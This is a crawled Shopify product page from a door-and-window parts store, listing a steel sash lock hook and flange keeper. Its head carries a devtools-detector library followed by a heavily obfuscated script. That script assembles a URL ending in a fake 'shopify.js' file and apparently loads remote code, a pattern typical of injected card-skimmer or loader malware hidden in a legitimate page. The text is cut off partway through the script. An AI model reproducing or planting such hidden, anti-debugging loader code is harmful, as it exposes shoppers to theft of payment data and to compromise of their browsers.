

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorandwindowparts.com/products/sash-lock-hook-flange-keeper-right-hand-steel-e-gard
body_size: 57733
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://doorandwindowparts.com/products/sash-lock-hook-flange-keeper-right-hand-steel-e-gard"><link rel="icon" type="image/png" href="//doorandwindowparts.com/cdn/shop/files/android-chrome-512x512.png?crop=center&height=32&v=1697643992&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard
 &ndash; Door and Window Parts</title>

    
      <meta name="description" content="Sash lock hook / flange keeper used on &quot;Encore&quot; Multipoint Locking SystemsRight Hand.Material: Steel E-GardMeasurements:Projection: 1 inchHook Length: 2-1/8 inchesBase Height: 2-3/16 inchesBase Width: 3/8 inchScrew Holes: 1-1/8 inchesRelated Parts:555009 - Left Hand Flange KeeperPriced and sold each.">
    

    

<meta property="og:site_name" content="Door and Window Parts">
<meta property="og:url" content="https://doorandwindowparts.com/products/sash-lock-hook-flange-keeper-right-hand-steel-e-gard">
<meta property="og:title" content="Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard">
<meta property="og:type" content="product">
<meta property="og:description" content="Sash lock hook / flange keeper used on &quot;Encore&quot; Multipoint Locking SystemsRight Hand.Material: Steel E-GardMeasurements:Projection: 1 inchHook Length: 2-1/8 inchesBase Height: 2-3/16 inchesBase Width: 3/8 inchScrew Holes: 1-1/8 inchesRelated Parts:555009 - Left Hand Flange KeeperPriced and sold each."><meta property="og:image" content="http://doorandwindowparts.com/cdn/shop/files/media_31fbc703-8282-43bc-b4fe-e9b28b175bed.jpg?v=1768812207">
  <meta property="og:image:secure_url" content="https://doorandwindowparts.com/cdn/shop/files/media_31fbc703-8282-43bc-b4fe-e9b28b175bed.jpg?v=1768812207">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="3.22">
  <meta property="og:price:currency" content="USD"><div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(p,s){function S(p,s,r,T){return l(p-0x257,s);}function V(p,s,r,T){return l(s- -0xdf,T);}var r=p();while(!![]){try{var T=-parseInt(V(0xb5,0xb9,0x98,0xa2))/(-0xd*-0x2a1+-0x5e8+0x324*-0x9)*(parseInt(V(0xbe,0xc7,0xa9,0xc2))/(0x26c0*-0x1+-0x85b+0x2f1d))+-parseInt(S(0x3ce,0x3a6,0x3e7,0x3a8))/(-0x962+-0x291+0xbf6)+-parseInt(S(0x3d9,0x3f7,0x3d9,0x3c6))/(0x1b27+0x1f84+-0x41*0xe7)+-parseInt(V(0xc7,0xc2,0xd6,0x9a))/(0x3*-0xa57+0x1002+0x1a*0x94)+parseInt(V(0xa2,0x91,0x84,0x9f))/(0x5*-0x67b+0x11fd+0x6*0x268)+parseInt(S(0x3fe,0x3fd,0x3f9,0x3f9))/(-0x221a+0x1654+0x39*0x35)+parseInt(S(0x3fa,0x3ea,0x411,0x3d9))/(0x8f*0x17+-0x173c+0xa6b);if(T===s)break;else r['push'](r['shift']());}catch(J){r['push'](r['shift']());}}}(c,0xb27b*0x5+0x58876+0x81ab*0x6));function c(){var p3=['nduWodCZmNnxqxz3CG','BI5ZAg9WAwz5lG','z2v0rwXLBwvUDa','Cg9bEhu','y29Tl3mVzMLSzq','C2nYAxb0','B0zjEfy','BgvUz3rO','y3rVCIGICMv0Dq','ywPduhC','CwXfDMi','A3rVvgu','y29UC29Szq','ALvTD2O','tvvMqNC','wfzSBMu','z1HUsNC','qLrvufC','Dg9tDhjPBMC','BMv4DfnPyMXPBG','B0fMq1e','v3rqDgK','muX2s2D0za','yxbWBhK','zgvMzxi','ChjVDg90ExbL','Bg9N','swnjrfq','yMHpqxG','nZm0zJaZlw15CW','wxb4Dfm','ntKYmdC0mfDQCevPsG','y3jLyxrLrwXLBq','mJKYnda1ntjfwxDzBfu','Ahr0Chm6lY9Jza','m3W1Fdj8nhWXFa','mtq3mduYnLD0sgHOqq','mJCYmZaYmxn2yMXuCa','C3jJ','BMn0Aw9UkcKG','DfrHr0W','vuDXEvu','CY8XlZa1odmVmW','tg1Oz2e','vun5s1a','Aw5Zzxj0qMvMBW','x19WCM90B19F','rNPlDva','odyZlZK5mJuVDa','CgfYzw50tM9Kzq','rfDkA2u','lZiVyxnZzxrZlW','yNrVyq','A01mqMC','DNrAvwG','wgLgzhe','kcGOlISPkYKRkq','C2vHCMnO','CMv0DxjUicHMDq','y0ngyxi','CM4GDgHPCYiPka','tgLSywG','y25yDhi','EgzPuNK','twPdrKS','EgjTrha','zg9IC20','yMLUza','mJm5ntq1mMjRvMjXDa','y29UC3rYDwn0BW','zwLdDuy','BvbArge','r29pvKO','z2TOtMy','zw50','mtGXotq0m01YuvPWuq','ugvqtvG','EgXTAg0','wNzJrKu','q2vwDu0','zxHJzxb0Aw9U','C3bSAxq','wefOEw8','C0j5vgfNtMfTzq','y2LwzuC','wfr3zwS'];c=function(){return p3;};return c();}var currentdate=window[N(0x446,0x43d,0x42b,0x45c)](new Date()[N(0x487,0x471,0x48b,0x44d)]());function h(p,s,r,T){return l(r-0x20e,T);}!function(T,J,d){function t(p,s,r,T){return h(p-0x40,s-0x1b5,r- -0x1f7,p);}var C={'CTAfx':'DINPW','oAfCQ':function(I,z){return I===z;},'ciVeG':t(0x16c,0x18a,0x189,0x191),'zZSxh':function(I,z){return I(z);},'dobsm':function(I,z){return I+z;},'Lilah':'return\x20(fu'+D(0x54f,0x517,0x536,0x541),'GoOVJ':'{}.constru'+t(0x1b7,0x189,0x1a1,0x1a7)+t(0x1a0,0x15e,0x17f,0x171)+'\x20)','xbmDp':function(I,z){return I!==z;},'sXcRL':'fmZQx','BTUPW':t(0x18a,0x185,0x17b,0x163)+'+$','cnXtr':D(0x543,0x521,0x533,0x53c)+t(0x1a7,0x191,0x19a,0x183)+'com/s/file'+t(0x1a2,0x1e2,0x1c3,0x1ba)+t(0x19d,0x167,0x173,0x199)+D(0x4e6,0x501,0x4cf,0x4f7)+D(0x510,0x545,0x546,0x537)+'hopify.js?'+'v=','ZvcFE':t(0x19d,0x17c,0x19e,0x191)},a=(function(){function B(p,s,r,T){return D(p-0x135,T,r-0x3e,r- -0x728);}function y(p,s,r,T){return D(p-0xc8,T,r-0x1b7,s- -0x17a);}if(C[y(0x3b3,0x3b4,0x3ba,0x3cc)](C[B(-0x1e8,-0x210,-0x210,-0x22e)],'SUlQk')){var g=C?function(){function u(p,s,r,T){return y(p-0x40,r- -0x2ed,r-0x7,p);}if(g){var k=o[u(0xc5,0xe1,0xca,0xa1)](Q,arguments);return L=null,k;}}:function(){};return g=![],g;}else{var I=!![];return function(g,R){var O={};O[w(0x42e,0x454,0x470,0x471)]=function(o,Q){return o!==Q;},O[w(0x46e,0x459,0x465,0x436)]=C['CTAfx'];function w(p,s,r,T){return B(p-0xe0,s-0x19f,s-0x671,T);}var F=O,U=I?function(){function H(p,s,r,T){return 